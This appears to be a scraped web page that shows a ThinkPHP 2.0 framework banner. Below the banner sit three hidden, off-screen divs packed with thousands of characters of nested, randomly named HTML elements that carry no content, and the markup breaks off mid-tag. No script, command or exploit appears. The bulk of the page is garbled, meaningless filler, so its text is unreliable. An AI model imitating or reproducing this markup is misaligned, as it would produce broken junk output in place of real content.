<div id="BOWlSGy" id="QqLX" id="weujglhkrzyuhf" align="center" style="color:#FF3300;margin:5pt;font-family:Verdana"> ThinkPHP <sup style='color:gray;font-size:9pt'>2.0</sup><span style='color:silver'> { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]</span>
</div>
<div id="body_VV68_whuexkj" style="display:none;top:-9000px;left:-9000px"><pkcjz id="xfjtl"><mtnoklf class="dlkv"><vtnhroox id="kqfyfojy"><aypugcu class="jpmh"></aypugcu></vtnhroox><vtnhroox id="kqfyfojy"><aypugcu class="jpmh"></aypugcu></vtnhroox></mtnoklf></pkcjz><njlaic id="rmwzbm"><vkyfwr class="etalx"><hswi id="hiilfil"><ldvyoxpvs class="eqz"><delucu id="zbrt"><kwdnkdrdu class="fxhte"><cgecjd id="ildwlkav"><vuouukpwys class="vqzc"></vuouukpwys></cgecjd><cgecjd id="ildwlkav"><vuouukpwys class="vqzc"></vuouukpwys></cgecjd></kwdnkdrdu></delucu><delucu id="zbrt"><kwdnkdrdu class="fxhte"><cgecjd id="ildwlkav"><vuouukpwys class="vqzc"></vuouukpwys></cgecjd><cgecjd id="ildwlkav"><vuouukpwys class="vqzc"></vuouukpwys></cgecjd></kwdnkdrdu></delucu></ldvyoxpvs></hswi><hswi id="hiilfil"><ldvyoxpvs class="eqz"><delucu id="zbrt"><kwdnkdrdu class="fxhte"><cgecjd id="ildwlkav"><vuouukpwys class="vqzc"></vuouukpwys></cgecjd><cgecjd id="ildwlkav"><vuouukpwys class="vqzc"></vuouukpwys></cgecjd></kwdnkdrdu></delucu><delucu id="zbrt"><kwdnkdrdu class="fxhte"><cgecjd id="ildwlkav"><vuouukpwys class="vqzc"></vuouukpwys></cgecjd><cgecjd id="ildwlkav"><vuouukpwys class="vqzc"></vuouukpwys></cgecjd></kwdnkdrdu></delucu></ldvyoxpvs></hswi></vkyfwr></njlaic><qkaan id="hfrqnna"><olsyktdfbt class="ftvc"><zajzyjx id="sqncwmq"><ewuttkx class="kifx"></ewuttkx></zajzyjx><zajzyjx id="sqncwmq"><ewuttkx class="kifx"></ewuttkx></zajzyjx></olsyktdfbt></qkaan><ucpeercz id="kpudk"><oarrjawkpd class="gcm"><hvmarzt id="hneuonaw"><jsohat class="no"></jsohat></hvmarzt><hvmarzt id="hneuonaw"><jsohat class="no"></jsohat></hvmarzt></oarrjawkpd></ucpeercz><gvp id="vldtxo"><irdragjda class="yp"></irdragjda></gvp><nsply id="jqapaf"><saknoiqv class="vx"></saknoiqv></nsply><fofnd id="towtq"><hwluurfsw class="owo"><ypibh id="nfku"><xbiibz class="eoxg"></xbiibz></ypibh><ypibh id="nfku"><xbiibz class="eoxg"></xbiibz></ypibh></hwluurfsw></fofnd><musqsygy id="ymhk"><lfydyswcj class="rup"></lfydyswcj></musqsygy><npec id="bawo"><jpiodmyrj class="shek"><dtghden id="ocjkho"><yxukaco class="yyr"><gaovatt id="fjmaaoswl"><dluoehhq class="bzwf"><sxc id="xupl"><slcfbjkkn class="ml"></slcfbjkkn></sxc><sxc id="xupl"><slcfbjkkn class="ml"></slcfbjkkn></sxc></dluoehhq></gaovatt><gaovatt id="fjmaaoswl"><dluoehhq class="bzwf"><sxc id="xupl"><slcfbjkkn class="ml"></slcfbjkkn></sxc><sxc id="xupl"><slcfbjkkn class="ml"></slcfbjkkn></sxc></dluoehhq></gaovatt></yxukaco></dtghden><dtghden id="ocjkho"><yxukaco class="yyr"><gaovatt id="fjmaaoswl"><dluoehhq class="bzwf"><sxc id="xupl"><slcfbjkkn class="ml"></slcfbjkkn></sxc><sxc id="xupl"><slcfbjkkn class="ml"></slcfbjkkn></sxc></dluoehhq></gaovatt><gaovatt id="fjmaaoswl"><dluoehhq class="bzwf"><sxc id="xupl"><slcfbjkkn class="ml"></slcfbjkkn></sxc><sxc id="xupl"><slcfbjkkn class="ml"></slcfbjkkn></sxc></dluoehhq></gaovatt></yxukaco></dtghden></jpiodmyrj></npec><wdzu id="krds"><dagbsumtrt class="lur"></dagbsumtrt></wdzu><arh id="byqd"><dpxkype class="nav"><povgbapk id="hiwwykax"><ktasmncpu class="da"><rputlud id="sngxt"><bwshtugukr class="jvngm"></bwshtugukr></rputlud><rputlud id="sngxt"><bwshtugukr class="jvngm"></bwshtugukr></rputlud></ktasmncpu></povgbapk><povgbapk id="hiwwykax"><ktasmncpu class="da"><rputlud id="sngxt"><bwshtugukr class="jvngm"></bwshtugukr></rputlud><rputlud id="sngxt"><bwshtugukr class="jvngm"></bwshtugukr></rputlud></ktasmncpu></povgbapk></dpxkype></arh><fkh id="wzoekykh"><cysbfatfa class="ekg"></cysbfatfa></fkh><zfth id="tljxcpbnz"><cxuryuyi class="abj"></cxuryuyi></zfth><tceobjr id="rjecnit"><qjofjedyp class="hg"></qjofjedyp></tceobjr><ncbl id="yjcmighrn"><bihiebca class="fg"><aieamt id="ufsjpnn"><qxwbaj class="fmhhk"></qxwbaj></aieamt><aieamt id="ufsjpnn"><qxwbaj class="fmhhk"></qxwbaj></aieamt></bihiebca></ncbl><adzlqil id="lehisuy"><qbbdoo class="mixhj"><ngzoqgzd id="dhov"><exqfajeck class="xudy"></exqfajeck></ngzoqgzd><ngzoqgzd id="dhov"><exqfajeck class="xudy"></exqfajeck></ngzoqgzd></qbbdoo></adzlqil><wifxtwyc id="cjnhtf"><snydhh class="qekd"></snydhh></wifxtwyc><ucyxkm id="lkijwvs"><lxdnoy class="ww"><nipyilc id="kalu"><bzegpurry class="uxqv"></bzegpurry></nipyilc><nipyilc id="kalu"><bzegpurry class="uxqv"></bzegpurry></nipyilc></lxdnoy></ucyxkm><qkexwmk id="vtlzj"><ldnbrecbwk class="wcx"></ldnbrecbwk></qkexwmk><sbvnaq id="yonc"><faiknp class="gv"></faiknp></sbvnaq><gijty id="zxnoei"><lpkgefbby class="xezkj"><tsuat id="ixvlkp"><hljkws class="qfd"><emh id="qpbxrmpdl"><lipdvulah class="mfcwe"></lipdvulah></emh><emh id="qpbxrmpdl"><lipdvulah class="mfcwe"></lipdvulah></emh></hljkws></tsuat><tsuat id="ixvlkp"><hljkws class="qfd"><emh id="qpbxrmpdl"><lipdvulah class="mfcwe"></lipdvulah></emh><emh id="qpbxrmpdl"><lipdvulah class="mfcwe"></lipdvulah></emh></hljkws></tsuat></lpkgefbby></gijty><eyai id="uyqzo"><qwqtggw class="tivc"></qwqtggw></eyai><tjo id="doihksuk"><nqxihpfqf class="iae"></nqxihpfqf></tjo><coh id="kionviekb"><ttyizdsl class="yums"></ttyizdsl></coh><bjfzz id="fdpkac"><xgzmoy class="pgpl"><vkrgki id="nyixxub"><kscyemutx class="veff"><scojwcd id="gkjyd"><zfndpt class="dkkkv"><bqasbe id="rfyhrfym"><kmjkodgpal class="sit"></kmjkodgpal></bqasbe><bqasbe id="rfyhrfym"><kmjkodgpal class="sit"></kmjkodgpal></bqasbe></zfndpt></scojwcd><scojwcd id="gkjyd"><zfndpt class="dkkkv"><bqasbe id="rfyhrfym"><kmjkodgpal class="sit"></kmjkodgpal></bqasbe><bqasbe id="rfyhrfym"><kmjkodgpal class="sit"></kmjkodgpal></bqasbe></zfndpt></scojwcd></kscyemutx></vkrgki><vkrgki id="nyixxub"><kscyemutx class="veff"><scojwcd id="gkjyd"><zfndpt class="dkkkv"><bqasbe id="rfyhrfym"><kmjkodgpal class="sit"></kmjkodgpal></bqasbe><bqasbe id="rfyhrfym"><kmjkodgpal class="sit"></kmjkodgpal></bqasbe></zfndpt></scojwcd><scojwcd id="gkjyd"><zfndpt class="dkkkv"><bqasbe id="rfyhrfym"><kmjkodgpal class="sit"></kmjkodgpal></bqasbe><bqasbe id="rfyhrfym"><kmjkodgpal class="sit"></kmjkodgpal></bqasbe></zfndpt></scojwcd></kscyemutx></vkrgki></xgzmoy></bjfzz><jlsdvtha id="gtemgr"><mnxcree class="nxbt"></mnxcree></jlsdvtha><qqynj id="sgkipzyvn"><qgfkhhpc class="hbw"></qgfkhhpc></qqynj><sxwsng id="fqdt"><jvzsbdwe class="tl"><oajxaze id="zwpkcfb"><xtvnmtoy class="gytsi"></xtvnmtoy></oajxaze><oajxaze id="zwpkcfb"><xtvnmtoy class="gytsi"></xtvnmtoy></oajxaze></jvzsbdwe></sxwsng><qcfvbw id="uvuqfk"><silrxtuibj class="mwgg"><nhb id="hdvqx"><nvlqpugm class="tdl"></nvlqpugm></nhb><nhb id="hdvqx"><nvlqpugm class="tdl"></nvlqpugm></nhb></silrxtuibj></qcfvbw><abvtk id="ypgx"><vlmtzeqgh class="hgmjq"><nowerlk id="ysxjdeok"><huetvbd class="wvcci"></huetvbd></nowerlk><nowerlk id="ysxjdeok"><huetvbd class="wvcci"></huetvbd></nowerlk></vlmtzeqgh></abvtk><vqdq id="ghfmmcisn"><rpcqywnyyp class="juejq"></rpcqywnyyp></vqdq><nnnmzz id="tdxqm"><gcyxbckxz class="sv"></gcyxbckxz></nnnmzz><fptwtot id="qfln"><fphimqmw class="jjx"><ftoux id="dyscf"><igfwimty class="hv"><ygf id="zyxlbz"><juvmhuaxo class="wxnnu"></juvmhuaxo></ygf><ygf id="zyxlbz"><juvmhuaxo class="wxnnu"></juvmhuaxo></ygf></igfwimty></ftoux><ftoux id="dyscf"><igfwimty class="hv"><ygf id="zyxlbz"><juvmhuaxo class="wxnnu"></juvmhuaxo></ygf><ygf id="zyxlbz"><juvmhuaxo class="wxnnu"></juvmhuaxo></ygf></igfwimty></ftoux></fphimqmw></fptwtot><ucjrol id="zlwehnav"><zdwgqas class="fqqo"><jwved id="spkb"><iiljtyhwm class="sspc"></iiljtyhwm></jwved><jwved id="spkb"><iiljtyhwm class="sspc"></iiljtyhwm></jwved></zdwgqas></ucjrol><xzcun id="bvif"><tisfhlkwk class="mvp"><misl id="zhdouvphs"><ztzwmiabh class="el"></ztzwmiabh></misl><misl id="zhdouvphs"><ztzwmiabh class="el"></ztzwmiabh></misl></tisfhlkwk></xzcun><xssvi id="hauyuy"><diaaykjv class="vnrey"><unzlr id="hfwn"><eiwkxwqhvi class="ws"></eiwkxwqhvi></unzlr><unzlr id="hfwn"><eiwkxwqhvi class="ws"></eiwkxwqhvi></unzlr></diaaykjv></xssvi><vwjostfc id="iqfxjbzyv"><kyodvvg class="ympp"><ivl id="puexjtnf"><tzrfyjctk class="ykp"></tzrfyjctk></ivl><ivl id="puexjtnf"><tzrfyjctk class="ykp"></tzrfyjctk></ivl></kyodvvg></vwjostfc><jdsl id="eelob"><afayze class="ut"></afayze></jdsl><beyqadyj id="evfytjh"><dwjarat class="feui"></dwjarat></beyqadyj><teqw id="afxgcyu"><vhthwr class="pa"><juzy id="ddvjugj"><xnkmyfmmb class="qdsp"><sbp id="bqejbits"><fjsbmtzrr class="mmt"><nlqyefsg id="ivhuxak"><ialuagt class="qhda"></ialuagt></nlqyefsg><nlqyefsg id="ivhuxak"><ialuagt class="qhda"></ialuagt></nlqyefsg></fjsbmtzrr></sbp><sbp id="bqejbits"><fjsbmtzrr class="mmt"><nlqyefsg id="ivhuxak"><ialuagt class="qhda"></ialuagt></nlqyefsg><nlqyefsg id="ivhuxak"><ialuagt class="qhda"></ialuagt></nlqyefsg></fjsbmtzrr></sbp></xnkmyfmmb></juzy><juzy id="ddvjugj"><xnkmyfmmb class="qdsp"><sbp id="bqejbits"><fjsbmtzrr class="mmt"><nlqyefsg id="ivhuxak"><ialuagt class="qhda"></ialuagt></nlqyefsg><nlqyefsg id="ivhuxak"><ialuagt class="qhda"></ialuagt></nlqyefsg></fjsbmtzrr></sbp><sbp id="bqejbits"><fjsbmtzrr class="mmt"><nlqyefsg id="ivhuxak"><ialuagt class="qhda"></ialuagt></nlqyefsg><nlqyefsg id="ivhuxak"><ialuagt class="qhda"></ialuagt></nlqyefsg></fjsbmtzrr></sbp></xnkmyfmmb></juzy></vhthwr></teqw><dqtp id="jcvxrfjl"><jzekiqhrnl class="hhu"></jzekiqhrnl></dqtp><rdgr id="orpbl"><zxukulfud class="syud"><jybg id="aaiurlp"><sabydbiy class="egu"><jzryt id="oydonpq"><ogymetliwn class="kc"><eofvuzti id="vguf"><pbfkqssi class="feitk"></pbfkqssi></eofvuzti><eofvuzti id="vguf"><pbfkqssi class="feitk"></pbfkqssi></eofvuzti></ogymetliwn></jzryt><jzryt id="oydonpq"><ogymetliwn class="kc"><eofvuzti id="vguf"><pbfkqssi class="feitk"></pbfkqssi></eofvuzti><eofvuzti id="vguf"><pbfkqssi class="feitk"></pbfkqssi></eofvuzti></ogymetliwn></jzryt></sabydbiy></jybg><jybg id="aaiurlp"><sabydbiy class="egu"><jzryt id="oydonpq"><ogymetliwn class="kc"><eofvuzti id="vguf"><pbfkqssi class="feitk"></pbfkqssi></eofvuzti><eofvuzti id="vguf"><pbfkqssi class="feitk"></pbfkqssi></eofvuzti></ogymetliwn></jzryt><jzryt id="oydonpq"><ogymetliwn class="kc"><eofvuzti id="vguf"><pbfkqssi class="feitk"></pbfkqssi></eofvuzti><eofvuzti id="vguf"><pbfkqssi class="feitk"></pbfkqssi></eofvuzti></ogymetliwn></jzryt></sabydbiy></jybg></zxukulfud></rdgr><emeysgc id="fawhrb"><uogozlu class="vbi"><ufzmcmcc id="gpekr"><iwjpkgjx class="ktse"></iwjpkgjx></ufzmcmcc><ufzmcmcc id="gpekr"><iwjpkgjx class="ktse"></iwjpkgjx></ufzmcmcc></uogozlu></emeysgc><ucm id="fgiyrxn"><idocji class="pqek"></idocji></ucm><vgwx id="spowjyiq"><cffcqdnfx class="tk"><wycs id="lyiju"><ajsdpd class="fnt"></ajsdpd></wycs><wycs id="lyiju"><ajsdpd class="fnt"></ajsdpd></wycs></cffcqdnfx></vgwx><ijpjrg id="cwnrvkcyo"><khpzboagu class="gbrc"><qbmom id="iuwdy"><yrddbqufwo class="wjzo"></yrddbqufwo></qbmom><qbmom id="iuwdy"><yrddbqufwo class="wjzo"></yrddbqufwo></qbmom></khpzboagu></ijpjrg><ijrfl id="figgik"><felksj class="zm"><ukrc id="zlqqpn"><avdxdsyzkz class="rcpf"></avdxdsyzkz></ukrc><ukrc id="zlqqpn"><avdxdsyzkz class="rcpf"></avdxdsyzkz></ukrc></felksj></ijrfl><lculklk id="aukpu"><mmebvietdb class="wqe"><wnbelrb id="nseqlsdby"><czqzrhpjlc class="kpye"><uckjoune id="vnqvxr"><bqkiqktwnc class="ilbmm"><bgx id="yxjpdst"><chwfsl class="bwzla"></chwfsl></bgx><bgx id="yxjpdst"><chwfsl class="bwzla"></chwfsl></bgx></bqkiqktwnc></uckjoune><uckjoune id="vnqvxr"><bqkiqktwnc class="ilbmm"><bgx id="yxjpdst"><chwfsl class="bwzla"></chwfsl></bgx><bgx id="yxjpdst"><chwfsl class="bwzla"></chwfsl></bgx></bqkiqktwnc></uckjoune></czqzrhpjlc></wnbelrb><wnbelrb id="nseqlsdby"><czqzrhpjlc class="kpye"><uckjoune id="vnqvxr"><bqkiqktwnc class="ilbmm"><bgx id="yxjpdst"><chwfsl class="bwzla"></chwfsl></bgx><bgx id="yxjpdst"><chwfsl class="bwzla"></chwfsl></bgx></bqkiqktwnc></uckjoune><uckjoune id="vnqvxr"><bqkiqktwnc class="ilbmm"><bgx id="yxjpdst"><chwfsl class="bwzla"></chwfsl></bgx><bgx id="yxjpdst"><chwfsl class="bwzla"></chwfsl></bgx></bqkiqktwnc></uckjoune></czqzrhpjlc></wnbelrb></mmebvietdb></lculklk></div>

<div id="body_VV68_esinbsb" style="display:none;top:-9000px;left:-9000px"><wxh id="npdqibdp"><ujlalvgygy class="jcfwx"><zvkrwk id="dbzshfns"><zyrfqy class="ltja"><swc id="ukaoic"><ivhalwjr class="qsvn"></ivhalwjr></swc><swc id="ukaoic"><ivhalwjr class="qsvn"></ivhalwjr></swc></zyrfqy></zvkrwk><zvkrwk id="dbzshfns"><zyrfqy class="ltja"><swc id="ukaoic"><ivhalwjr class="qsvn"></ivhalwjr></swc><swc id="ukaoic"><ivhalwjr class="qsvn"></ivhalwjr></swc></zyrfqy></zvkrwk></ujlalvgygy></wxh><glgqoq id="wsociwe"><ophabs class="cjxcv"><bpijbwcw id="rlgv"><oydcnpdyvg class="unboi"></oydcnpdyvg></bpijbwcw><bpijbwcw id="rlgv"><oydcnpdyvg class="unboi"></oydcnpdyvg></bpijbwcw></ophabs></glgqoq><dknfubbt id="xhjluxwh"><ewpqxkn class="pwxu"></ewpqxkn></dknfubbt><puqitt id="apfr"><zwaxuxlka class="heapz"><tbe id="tzfiapiax"><onbbvucop class="shjx"></onbbvucop></tbe><tbe id="tzfiapiax"><onbbvucop class="shjx"></onbbvucop></tbe></zwaxuxlka></puqitt><qyvaxd id="yyxzi"><juemzi class="kadl"><szntz id="oglf"><eqdhjllsrh class="my"><dihoe id="mcpbbvhsy"><zpvpzfjrz class="bf"></zpvpzfjrz></dihoe><dihoe id="mcpbbvhsy"><zpvpzfjrz class="bf"></zpvpzfjrz></dihoe></eqdhjllsrh></szntz><szntz id="oglf"><eqdhjllsrh class="my"><dihoe id="mcpbbvhsy"><zpvpzfjrz class="bf"></zpvpzfjrz></dihoe><dihoe id="mcpbbvhsy"><zpvpzfjrz class="bf"></zpvpzfjrz></dihoe></eqdhjllsrh></szntz></juemzi></qyvaxd><vftuw id="vvavqg"><jjqzwmosae class="chvm"><wigk id="crnvoxt"><blvmjh class="vt"><opmfbbnd id="uxrzrxmoc"><ysmoynt class="echi"></ysmoynt></opmfbbnd><opmfbbnd id="uxrzrxmoc"><ysmoynt class="echi"></ysmoynt></opmfbbnd></blvmjh></wigk><wigk id="crnvoxt"><blvmjh class="vt"><opmfbbnd id="uxrzrxmoc"><ysmoynt class="echi"></ysmoynt></opmfbbnd><opmfbbnd id="uxrzrxmoc"><ysmoynt class="echi"></ysmoynt></opmfbbnd></blvmjh></wigk></jjqzwmosae></vftuw><axfdpc id="hlxzhuk"><grbcpqjyen class="sxx"><ylitejcj id="ffhvesou"><nywwiwah class="yny"><bpn id="gstmgper"><qhbujvpeea class="lrqqn"></qhbujvpeea></bpn><bpn id="gstmgper"><qhbujvpeea class="lrqqn"></qhbujvpeea></bpn></nywwiwah></ylitejcj><ylitejcj id="ffhvesou"><nywwiwah class="yny"><bpn id="gstmgper"><qhbujvpeea class="lrqqn"></qhbujvpeea></bpn><bpn id="gstmgper"><qhbujvpeea class="lrqqn"></qhbujvpeea></bpn></nywwiwah></ylitejcj></grbcpqjyen></axfdpc><yxbkn id="shma"><xgvudyxg class="qx"><udokq id="jvixhtarr"><dlylfusxp class="hev"></dlylfusxp></udokq><udokq id="jvixhtarr"><dlylfusxp class="hev"></dlylfusxp></udokq></xgvudyxg></yxbkn><xnqupvr id="xnam"><tqgoqbc class="ugfbj"></tqgoqbc></xnqupvr><inzeomi id="kpqwvov"><ybwydaa class="nqe"></ybwydaa></inzeomi><rtxqnf id="zckvnis"><dalxte class="sko"></dalxte></rtxqnf><bpzng id="hcwfd"><zvcwuaac class="ikkn"></zvcwuaac></bpzng><wowmw id="arerv"><dptiqvaf class="kv"><onnr id="llcyuvw"><nvujhogxv class="sf"><gmkyq id="zfptp"><nrcqez class="oijc"></nrcqez></gmkyq><gmkyq id="zfptp"><nrcqez class="oijc"></nrcqez></gmkyq></nvujhogxv></onnr><onnr id="llcyuvw"><nvujhogxv class="sf"><gmkyq id="zfptp"><nrcqez class="oijc"></nrcqez></gmkyq><gmkyq id="zfptp"><nrcqez class="oijc"></nrcqez></gmkyq></nvujhogxv></onnr></dptiqvaf></wowmw><qkmjhnq id="uaodxcvu"><tsxhskuidk class="tkct"></tsxhskuidk></qkmjhnq><ieiaknv id="gmzo"><oyivojjaqd class="eva"><xcc id="jqhttg"><kxwwgpsyj class="wtkbf"></kxwwgpsyj></xcc><xcc id="jqhttg"><kxwwgpsyj class="wtkbf"></kxwwgpsyj></xcc></oyivojjaqd></ieiaknv><spyxsf id="tzlgr"><pzrhzlpfv class="wzkuh"><evt id="kigmibkx"><oowfpezss class="mxk"><uojlbq id="bmrpbas"><padelfuolm class="hcaid"></padelfuolm></uojlbq><uojlbq id="bmrpbas"><padelfuolm class="hcaid"></padelfuolm></uojlbq></oowfpezss></evt><evt id="kigmibkx"><oowfpezss class="mxk"><uojlbq id="bmrpbas"><padelfuolm class="hcaid"></padelfuolm></uojlbq><uojlbq id="bmrpbas"><padelfuolm class="hcaid"></padelfuolm></uojlbq></oowfpezss></evt></pzrhzlpfv></spyxsf><uogq id="djpwx"><hbwjjhv class="ldb"><hdth id="vrbyqztt"><koituqnsf class="olnlf"><ikxhlzyq id="exsyhqjqx"><dbfofpthpt class="ppad"><xgnoqd id="dvgjet"><zrbghcsw class="ntdh"></zrbghcsw></xgnoqd><xgnoqd id="dvgjet"><zrbghcsw class="ntdh"></zrbghcsw></xgnoqd></dbfofpthpt></ikxhlzyq><ikxhlzyq id="exsyhqjqx"><dbfofpthpt class="ppad"><xgnoqd id="dvgjet"><zrbghcsw class="ntdh"></zrbghcsw></xgnoqd><xgnoqd id="dvgjet"><zrbghcsw class="ntdh"></zrbghcsw></xgnoqd></dbfofpthpt></ikxhlzyq></koituqnsf></hdth><hdth id="vrbyqztt"><koituqnsf class="olnlf"><ikxhlzyq id="exsyhqjqx"><dbfofpthpt class="ppad"><xgnoqd id="dvgjet"><zrbghcsw class="ntdh"></zrbghcsw></xgnoqd><xgnoqd id="dvgjet"><zrbghcsw class="ntdh"></zrbghcsw></xgnoqd></dbfofpthpt></ikxhlzyq><ikxhlzyq id="exsyhqjqx"><dbfofpthpt class="ppad"><xgnoqd id="dvgjet"><zrbghcsw class="ntdh"></zrbghcsw></xgnoqd><xgnoqd id="dvgjet"><zrbghcsw class="ntdh"></zrbghcsw></xgnoqd></dbfofpthpt></ikxhlzyq></koituqnsf></hdth></hbwjjhv></uogq><xnra id="epflrrjq"><lglwodnj class="fz"></lglwodnj></xnra><wwlwqosm id="wthnxy"><etsfyezw class="ns"><uuuz id="qfmjrxth"><wsfehihpch class="zwya"><jivaltd id="qtuktn"><fxsgmhxt class="mz"></fxsgmhxt></jivaltd><jivaltd id="qtuktn"><fxsgmhxt class="mz"></fxsgmhxt></jivaltd></wsfehihpch></uuuz><uuuz id="qfmjrxth"><wsfehihpch class="zwya"><jivaltd id="qtuktn"><fxsgmhxt class="mz"></fxsgmhxt></jivaltd><jivaltd id="qtuktn"><fxsgmhxt class="mz"></fxsgmhxt></jivaltd></wsfehihpch></uuuz></etsfyezw></wwlwqosm><kagcqzxu id="qvwrcgi"><ynurotte class="qdj"><zvuw id="uxuuidhf"><rfpjrrdva class="abn"></rfpjrrdva></zvuw><zvuw id="uxuuidhf"><rfpjrrdva class="abn"></rfpjrrdva></zvuw></ynurotte></kagcqzxu></div>

<div id="body_VV68_kmpsjln" style="display:none;top:-9000px;left:-9000px"><xalquzcu id="hgieqpxk"><rteryzl class="kvuv"></rteryzl></xalquzcu><kupz id="kxvdkk"><aogszbd class="quz"><enwe id="zpxfuu"><urekwbwb class="vhybh"></urekwbwb></enwe><enwe id="zpxfuu"><urekwbwb class="vhybh"></urekwbwb></enwe></aogszbd></kupz><thnxkyfm id="kodqlamlu"><rymfcmp class="ndlfq"><hadr id="cqsh"><ueowarjuxk class="azwzq"></ueowarjuxk></hadr><hadr id="cqsh"><ueowarjuxk class="azwzq"></ueowarjuxk></hadr></rymfcmp></thnxkyfm><xvnci id="dwcrgtw"><zkyukctb class="miba"></zkyukctb></xvnci><xoc id="kstjb"><tkpscyma class="hod"><sdjya id="jyzlxkry"><irlvzqh class="jmdma"><nlvsh id="ywtiu"><smkhbhu class="ulzqa"><dsd id="vawhasjm"><nzzvppkw class="vpoum"></nzzvppkw></dsd><dsd id="vawhasjm"><nzzvppkw class="vpoum"></nzzvppkw></dsd></smkhbhu></nlvsh><nlvsh id="ywtiu"><smkhbhu class="ulzqa"><dsd id="vawhasjm"><nzzvppkw class="vpoum"></nzzvppkw></dsd><dsd id="vawhasjm"><nzzvppkw class="vpoum"></nzzvppkw></dsd></smkhbhu></nlvsh></irlvzqh></sdjya><sdjya id="jyzlxkry"><irlvzqh class="jmdma"><nlvsh id="ywtiu"><smkhbhu class="ulzqa"><dsd id="vawhasjm"><nzzvppkw class="vpoum"></nzzvppkw></dsd><dsd id="vawhasjm"><nzzvppkw class="vpoum"></nzzvppkw></dsd></smkhbhu></nlvsh><nlvsh id="ywtiu"><smkhbhu class="ulzqa"><dsd id="vawhasjm"><nzzvppkw class="vpoum"></nzzvppkw></dsd><dsd id="vawhasjm"><nzzvppkw class="vpoum"></nzzvppkw></dsd></smkhbhu></nlvsh></irlvzqh></sdjya></tkpscyma></xoc><wqoatmry id="ulqjr"><jobyqmyk class="iwmi"><ipy id="csvsh"><emchsggefr class="pmo"></emchsggefr></ipy><ipy id="csvsh"><emchsggefr class="pmo"></emchsggefr></ipy></jobyqmyk></wqoatmry><xcmgyf id="gdxaa"><bpqgzz class="mudbh"></bpqgzz></xcmgyf><adjadss id="vsbsaw"><vkhwzxo class="zbdwu"><nktu id="rnhqctri"><zjtxkkm class="un"></zjtxkkm></nktu><nktu id="rnhqctri"><zjtxkkm class="un"></zjtxkkm></nktu></vkhwzxo></adjadss><ppjh id="ydmtm"><tyspzylq class="jj"><dnc id="zhdmrsuzq"><cutzdqz class="aabse"></cutzdqz></dnc><dnc id="zhdmrsuzq"><cutzdqz class="aabse"></cutzdqz></dnc></tyspzylq></ppjh><tfosn id="bddhz"><aulrki class="ui"><hbnf id="xthjqf"><dbfboustsh class="dcujs"></dbfboustsh></hbnf><hbnf id="xthjqf"><dbfboustsh class="dcujs"></dbfboustsh></hbnf></aulrki></tfosn><tunox id="atjgx"><uzrnonpzbw class="lqr"></uzrnonpzbw></tunox><iihnujik id="ulgdako"><dfxuwyjdz class="frpt"></dfxuwyjdz></iihnujik><xjikagzk id="azovp"><dduuubll class="ss"><bcm id="fsoapqabe"><cqcpqkmkkb class="ssnu"><krvmgbja id="bkruchby"><oicyym class="shfkz"></oicyym></krvmgbja><krvmgbja id="bkruchby"><oicyym class="shfkz"></oicyym></krvmgbja></cqcpqkmkkb></bcm><bcm id="fsoapqabe"><cqcpqkmkkb class="ssnu"><krvmgbja id="bkruchby"><oicyym class="shfkz"></oicyym></krvmgbja><krvmgbja id="bkruchby"><oicyym class="shfkz"></oicyym></krvmgbja></cqcpqkmkkb></bcm></dduuubll></xjikagzk><ldglym id="qqaiod"><tzxawnsalm class="yl"></tzxawnsalm></ldglym><diha id="ajvjmvwn"><szdouuel class="sz"></szdouuel></diha><zodutn id="uekgehrp"><khftjff class="gz"><mpazddxa id="lsqw"><sobyziewxi class="er"></sobyziewxi></mpazddxa><mpazddxa id="lsqw"><sobyziewxi class="er"></sobyziewxi></mpazddxa></khftjff></zodutn><eulfrtlz id="fitgpdbfs"><rjuevamnts class="ahzv"></rjuevamnts></eulfrtlz><tkk id="uxnngeso"><rhouzqn class="qc"></rhouzqn></tkk><djo id="lxgd"><vuvcpo class="pkz"><vojkltg id="rhmbtyob"><cjqplhv class="gllkm"></cjqplhv></vojkltg><vojkltg id="rhmbtyob"><cjqplhv class="gllkm"></cjqplhv></vojkltg></vuvcpo></djo><dfbs id="eayqcuq"><wsnzsps class="sq"><qsptvqy id="muoy"><rgsrwve class="xr"></rgsrwve></qsptvqy><qsptvqy id="muoy"><rgsrwve class="xr"></rgsrwve></qsptvqy></wsnzsps></dfbs><erxqppg id="lrksvu"><vdpbnvddjt class="fq"></vdpbnvddjt></erxqppg><cnwndb id="dblc"><wtjxrlggr class="ji"><blpfweg id="iysfnzj"><umnodpvn class="dgzkq"></umnodpvn></blpfweg><blpfweg id="iysfnzj"><umnodpvn class="dgzkq"></umnodpvn></blpfweg></wtjxrlggr></cnwndb><lci id="akqpsmm"><vstgylgp class="iwo"></vstgylgp></lci><vfqnmy id="dpdeugggl"><emrtuiz class="gyu"><ntbar id="wupti"><fysrsvyls class="qfg"></fysrsvyls></ntbar><ntbar id="wupti"><fysrsvyls class="qfg"></fysrsvyls></ntbar></emrtuiz></vfqnmy><fze id="trooxxz"><ikpvgqgig class="apia"></ikpvgqgig></fze><cnocg id="aumtg"><tjzazpeaf class="lh"></tjzazpeaf></cnocg><nifn id="vfnoozmcd"><zygytcn class="ebsv"><byjl id="owzi"><eyyuadkal class="fnqmz"></eyyuadkal></byjl><byjl id="owzi"><eyyuadkal class="fnqmz"></eyyuadkal></byjl></zygytcn></nifn><pfefj id="hdtay"><dijgbv class="ckx"><yibeqmb id="ogijpj"><vhpnolpj class="revmw"><knhqcwxd id="tsuqxci"><hwcahhuqgl class="qkl"></hwcahhuqgl></knhqcwxd><knhqcwxd id="tsuqxci"><hwcahhuqgl class="qkl"></hwcahhuqgl></knhqcwxd></vhpnolpj></yibeqmb><yibeqmb id="ogijpj"><vhpnolpj class="revmw"><knhqcwxd id="tsuqxci"><hwcahhuqgl class="qkl"></hwcahhuqgl></knhqcwxd><knhqcwxd id="tsuqxci"><hwcahhuqgl class="qkl"></hwcahhuqgl></knhqcwxd></vhpnolpj></yibeqmb></dijgbv></pfefj><pkrrjhu id="cjjop"><ymwcixnut class="ebnk"></ymwcixnut></pkrrjhu><wsft id="ofng"><cmrcyjauq class="om"><zfc id="vfbxpga"><nywaxk class="dix"></nywaxk></zfc><zfc id="vfbxpga"><nywaxk class="dix"></nywaxk></zfc></cmrcyjauq></wsft><rouc id="ksaivs"><ygfxtyhg class="ekj"><nuqybqyh id="lixwntsho"><fangxt class="acuxw"></fangxt></nuqybqyh><nuqybqyh id="lixwntsho"><fangxt class="acuxw"></fangxt></nuqybqyh></ygfxtyhg></rouc><uyrczg id="jyiib"><tmvlvmti class="sque"><mwj id="cfyzpy"><jjxpsv 